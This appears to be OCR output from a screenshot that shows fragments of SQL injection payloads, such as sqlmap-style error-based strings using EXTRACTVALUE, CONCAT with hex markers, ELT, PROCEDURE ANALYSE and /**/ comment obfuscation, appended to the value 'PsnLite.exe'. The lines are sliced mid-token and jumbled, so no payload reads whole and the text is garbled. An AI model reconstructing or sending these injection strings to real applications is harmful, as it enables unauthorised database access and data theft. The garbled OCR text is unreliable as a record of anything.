
LUE(2030,CONCAT
2*(IF((SELECT/**/*/
947,CONCAT(0x2e,
(0x5c,0x5842774f,(S
**/FROM/**/(SELE
0x63444e78,(SELEC
ELECT/**/(ELT(28
CT/**/CONCAT(
T/**/(ELT(2836=2
PsnLite.exePROCED
PsnLite.exeAND/**/
PsnLite.exeAND/**/
URE/**/ANALYSE(E
6538=6538)))/**/A
6538=6538)))/**/O
XTRACTVALUE(897
ND/**/EXP(~(SELEC
R/**/EXTRACTVALU
1,CONCAT(0x5c,0x5
T/**/*/**/FROM/*
E(2030,CONCAT(0x
9725a64,(SELECT/*
*/(SELECT/**/CON
5c,0x30317466,(SEL
*/(ELT(2836=2836,1
CAT(0x5565337a,(
ECT/**/(ELT(283
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exePROCED
6538=6538))/**/O
6538=6538)))/**/O
URE/**/ANALYSE(E
R/**/2563=CONCA
R/**/(SELECT/**/2*
XTRACTVALUE(897
T(CHAR(65)+CHAR
(IF((SELECT/**/*/*
1,CONCAT(0x5c,0x7